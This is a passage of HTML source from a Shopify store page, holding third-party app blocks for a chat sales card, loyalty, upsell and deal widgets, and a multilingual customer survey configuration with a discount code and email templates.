          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-gift.svg"
          width="16"
          height="16"
          alt="gift"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text">Special Deal!</div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="sparkles"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-content" style="margin-top: 8px"></div>
          <div class="vanus-custom-sales-card-content-id" style="display: none;"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Yes!</button>
          <button class="vanus-custom-sales-card-btn-white-1">No, thanks</button>
        </div>
      </div>
    </div>
  </div>



</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="pk_zFSrtqM5NomtrYo8vmRxmMuz"
  
></div>


</div><div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019b6ec2-7a43-747b-a1dc-8cc7f4de75fa/dealeasy-201/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = '66fe0e4d03830b28c9bd4a1735f537aa' || '';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '',
    handle: ''
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



  <script>
    window.lbupsellToken = "0c5ebbea4abb5bd63cc8d22880a2fd08"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AWU9qK05LWVIrYm9vV__14876220180117712452" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data --><script>
  try {
    if(!window.AVADA_SURVEY) {
      const avadaSurvey = {"surveys":[{"shopId":"YFnc1euJeUdGVJPPNWPY","name":"Survey #1","isActive":true,"createdAt":"2025-04-14T14:47:52.327Z","thankYou":{"type":"thank_you","thankYouType":"default","heading":"Thank you for doing our survey","description":"Your 10% Discount Code: SURVEY10","link":"samplelink.shopify.com","enableButton":true,"buttonText":"Shop Now","buttonLink":""},"hasResponse":true,"updateStatus":true,"discount":{"enabled":true,"code":"SURVEY10","displayOn":"email","limitOnePerEmail":true,"card":{"heading":"Earn your discount code","description":"Enter your preferred shopping email to receive the coupon.","placeholder":"Enter your email","buttonText":"Get coupon"},"email":{"subject":"Thank you for taking the survey for {{shop.name}}. Here is your coupon reward.","fromName":"","fromEmail":"survey@seagroup.com","sendType":"default","body":"\n<h2 style=\"font-size: 20px; font-weight: bold; margin: 0 0 24px 0; color: #000;\">Congratulations! Here is you coupon reward</h2>\n<p>Hi {{customer.displayName}},</p>\n<br>\n<p>We truly appreciate you taking the time to complete our survey—your insights mean a lot to us.</p>\n<p>As a thank-you, enjoy a special reward to use on your next purchase.</p>\n<br>\n<p>Your coupon code is:</p>\n<br>\n<div style=\"padding: 16px;word-break: break-word; background-color: #f6f6f7; border-radius: 8px; text-align: center;\">\n  <span style=\"font-size: 20px; font-weight: bold; color: #202223; letter-spacing: 4px;\">{{discount.code}}</span>\n</div>\n<br>\n<p>Warm regards,</p>\n<p>{{shop.name}}.</p>"},"banner":{"heading":"Earn DISCOUNT CODE","description":"Finish this survey and earn discount for your next purchase!","text":{"color":"#FFFFFF"},"background":{"type":"solid","color":"#1C1C1C","colorSolid":"#1C1C1C","gradientStart":"#1C1C1C","gradientEnd":"#637381","gradientDirection":70,"image":{"url":""}}},"template":"\n <div class=\"Avada-Email\">\n   <div class=\"Avada-Email__Content\">\n      {{email.content}}\n    </div>\n  </div>\n"},"questions":[{"showCustomAnswerWhen":[],"type":"multiple","heading":"How did you hear about us?","description":"Get 10% Off your next order by completing this survey","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":0,"answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"Youtube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"Tik Tok"},{"id":"answer_1744642336978","content":"Friends"},{"id":"answer_1744642338628","content":"Other"}],"enabledCustomAnswer":false,"showWhen":"always_show","customAnswerPlaceholder":"Please add more information","id":"question_1744641926269","chosen":false,"selected":false},{"type":"multiple","heading":"When did you first hear about us? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":1,"answers":[{"id":"answer_1753161204859","content":"Today"},{"id":"answer_1753161204860","content":"In the last few days"},{"id":"answer_1753161204861","content":"Over a week ago"},{"id":"answer_1753161226288","content":"Over a month ago"}],"enabledCustomAnswer":false,"showWhen":"always_show","showCustomAnswerWhen":[],"customAnswerPlaceholder":"Please add more information","id":"question_1753161204859","chosen":false,"selected":false},{"type":"star_rating","heading":"How was your experience?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":true,"position":2,"leftLabel":"Hate it","rightLabel":"Love it","id":"question_1744641926270","chosen":false,"selected":false},{"type":"short_answer","heading":"Was there any part of our store that was difficult to use?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":4,"placeholder":"Please add more information","id":"question_1753161555194","chosen":false,"selected":false},{"type":"short_answer","heading":"What phrase would you Google to find a brand or product like ours? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":5,"placeholder":"Please add more information","id":"question_1753161425528","chosen":false,"selected":false},{"type":"short_answer","heading":"What occasion is this purchase for and why?  ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":6,"placeholder":"Please add more information","id":"question_1753161710230","chosen":false,"selected":false}],"translation":{"es":{"questions":[{"heading":"¿Cómo se enteró de nosotros?","description":"Obtenga un 10% de descuento en su próximo pedido completando esta encuesta","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"YouTube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"TikTok"},{"id":"answer_1744642336978","content":"Amigos"},{"id":"answer_1744642338628","content":"Otro"}]},{"heading":"¿Cuando escuchaste de nosotros por primera vez?","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"id":"answer_1753161204859","content":"Hoy"},{"id":"answer_1753161204860","content":"En los últimos días"},{"id":"answer_1753161204861","content":"Hace más de una semana"},{"id":"answer_1753161226288","content":"Hace más de un mes"}]},{"heading":"¿Cómo fue tu experiencia?","leftLabel":"Lo odio","rightLabel":"Me encanta"},{"heading":"¿Hubo alguna parte de nuestra tienda que fuera difícil de usar?","placeholder":"Por favor, añade más información."},{"heading":"¿Qué frase buscarías en Google para encontrar una marca o producto como el nuestro?","placeholder":"Por favor, añade más información."},{"heading":"¿Para qué ocasión es esta compra y por qué?","placeholder":"Por favor, añade más información."}],"thankYou":{"heading":"Gracias por realizar nuestra encuesta.","description":"Tu código de descuento del 10%: SURVEY10","buttonText":"Compra ahora"},"discount":{"banner":{},"card":{}},"announcementBar":{}},"ar":{"questions":[{"heading":"كيف سمعت عنا؟","description":"احصل على خصم 10% على طلبك التالي من خلال إكمال هذا الاستطلاع","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"content":"جوجل","id":"answer_1744641926269"},{"content":"يوتيوب","id":"answer_1744641926270"},{"content":"فيسبوك","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"إنستغرام"},{"id":"answer_1744642325566","content":"تيك توك"},{"id":"answer_1744642336978","content":"أصدقاء"},{"id":"answer_1744642338628","content":"آخر"}]},{"heading":"متى سمعت عنا لأول مرة؟","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"id":"answer_1753161204859","content":"اليوم"},{"id":"answer_1753161204860","content":"في الأيام القليلة الماضية"},{"id":"answer_1753161204861","content":"منذ أكثر من أسبوع"},{"id":"answer_1753161226288","content":"منذ أكثر من شهر"}]},{"heading":"كيف كانت تجربتك؟","leftLabel":"اكرهه","rightLabel":"أحبها"},{"heading":"هل كان هناك أي جزء من متجرنا كان من الصعب استخدامه؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي العبارة التي ستبحث عنها في جوجل للعثور على علامة تجارية أو منتج مثل منتجنا؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي المناسبة التي تم شراء هذا المنتج من أجلها ولماذا؟","placeholder":"يرجى إضافة المزيد من المعلومات"}],"thankYou":{"heading":"شكرا لك على إجراء الاستطلاع الخاص بنا","description":"كود خصمك 10%: SURVEY10","buttonText":"تسوق الآن"},"discount":{"banner":{},"card":{}},"announcementBar":{}}},"channelTypes":["exitIntent","dedicatedPageSurvey","postPurchasePage","hyperLink","postPurchaseEmail"],"totalResponses":205,"channels":{"exitIntent":{"type":"exitIntent","enabled":true,"enableEmptyCart":false,"enableHasProducts":true,"widgetRecurrence":"only_once","position":"center","button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b"},"section":{"primaryTextColor":"#000000","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabledCustomCss":false,"customCss":""},"embedSurvey":{"type":"embedSurvey","embedType":"block","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabled":false},"dedicatedPageSurvey":{"type":"dedicatedPageSurvey","link":"","enabledHeaderLogo":true,"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_9463594d-db01-47ec-ab96-519b0f7c0d62.png?v=1764554294","alignment":"center"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#000000"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"background":{"type":"solid","colorSolid":"#FFFFFF","gradientStart":"#FFFFFF","gradientEnd":"#000000","gradientDirection":70,"image":{"url":""}},"enabled":true,"enabledSideLogo":false,"sideLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_74ba9893-aa8c-404e-ace3-2de9a4451190.png?v=1764554348"}},"siteWidget":{"type":"siteWidget","position":"left","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"pageTargeting":{"pages":[],"specificProducts":[],"specificCollections":[],"type":"all_pages","enabledExcludePages":false,"productPageType":"all_product_pages","collectionPageType":"all_collection_pages"},"timing":"10_seconds_after_page_load","userTargeting":{"userTags":[],"type":"all_users","enabledUserTag":true},"widgetRecurrence":"every_time_survey_not_completed","enabled":false},"postPurchasePage":{"type":"postPurchasePage","displayType":"blockType","announcementBar":{"modalTitle":"Survey","content":"We'd love to hear your feedback!","buttonText":"Take a quick survey"},"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"enabled":true},"hyperLink":{"surveyName":"H0MGgZyuux4bkgDWPIax","linkType":"intergration_hyperlink_button","text":"Share your feedback","buttonColor":{"backgroundColor":"#2196f3","textColor":"#FFFFFF"},"textColor":"#005BD3","embedCode":"<a href=\"https://arrowzoomshop.myshopify.com/pages/survey/H0MGgZyuux4bkgDWPIax?from=hyperLink\" style=\"display: flex; max-width: 200px; padding: 16px; justify-content: center; align-items: center; gap: 8px; border-radius: 8px; text-align: right; font-family: Inter, sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 20px; background-color: #2196f3; color: #FFFFFF; text-decoration: none;\">Share your feedback</a>","enabled":true,"type":"hyperLink"},"postPurchaseEmail":{"type":"postPurchaseEmail","duplicateTime":2,"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"emailSetting":{"fromType":"custom_sender","delaySendMail":"1","customTestEmail":"thoaivq@avadagroup.com"},"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_3e802457-c575-411a-90ce-d463b1f40872.png?v=1764554371","sizePercentage":70},"content":{"subject":"Thank you {{customer.firstName}}, Get 10% OFF! ","body":"<p>Dear {{customer.displayName}},</p><p><br></p><p><span style=\"white-space:pre-wrap;\">At Arrowzoom Acoustics, we value your feedback. That’s why we would like to invite you to participate in a short survey about your recent experience.</span></p><p><span style=\"white-space:pre-wrap;\"><br></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Please click the button below to complete the survey, and it will only take a few minutes to complete.<br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">You could explore more products in our store for the next season here: {{shop.url}}.</span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Warm regards,</span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Jon </span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Arrowzoom</span></span></span></span></p>"},"text":{"primaryColor":"#1C1C1C","secondaryColor":"#585858"},"background":{"outerBackground":"#F5F5F5","innerBackground":"#FFFFFF"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b","text":"Start your survey"},"enabledCustomCss":true,"customCss":"","enabled":true,"enabledHeaderLogo":true}},"updatedAt":"2025-12-02T06:19:45.488Z","id":"H0MGgZyuux4bkgDWPIax"}]} || {};
      const customerMetaFields = false || {};
      const avadaSettings = {"shopId":"YFnc1euJeUdGVJPPNWPY","hideSurveyLogo":true,"shopLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772","sideLogoUrl":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772"},"translationSettings":{"es":{"enabled":true,"updatedAt":"2025-04-14T14:55:26.961Z"},"ar":{"enabled":true,"updatedAt":"2025-04-15T04:27:12.060Z"}},"detectLanguage":"browser","shopCongratulationEmailImage":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/unnamed_cfa34ac1-4abf-430f-9eb1-ec2281da05cb.png?v=1764583837"}} || {};
      const avadaLogics = {"logics":[{"surveyId":"H0MGgZyuux4bkgDWPIax","logics":[]}]} || {};
      const avadaButtonTranslation = {"shopId":"YFnc1euJeUdGVJPPNWPY","es":{"back":"Atrás","next":"Próximo","submit":"Entregar"},"createdAt":"2025-04-14T14:55:23.770Z","updatedAt":"2025-04-15T04:26:15.904Z","id":"6MZGwwWbwYMR6mYMHUY6","ar":{"back":"خلف","next":"التالي","submit":"يُقدِّم"}} || {};
      const avadaCustomerSegments = false || {};
      const {surveys} = avadaSurvey;
      const {logics} = avadaLogics;
      const {segments} = avadaCustomerSegments;
      window.AVADA_SURVEY = {
        surveys,
        logics,
        buttonTranslation : avadaButtonTranslation,
        settings: avadaSettings,
        segments : segments || [],
        page: "article",
        product: {
          id: null,
          variants: null,
          selectedVariant: null,
          hasOnlyDefaultVariant: null,
        },
        collection: {
          id: null
        },
        customer: {
          tags: null,
          email: null,
          name: null,
          id: null,
          acceptsMarketing: null,
          metaFields: customerMetaFields || {},
        }
      };
    }
  } catch(e) {
    console.error("Avada Survey Error: ", e)
  }
</script>


<!-- END app snippet -->



</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "article"
  };
</script>


</div></body>
</html>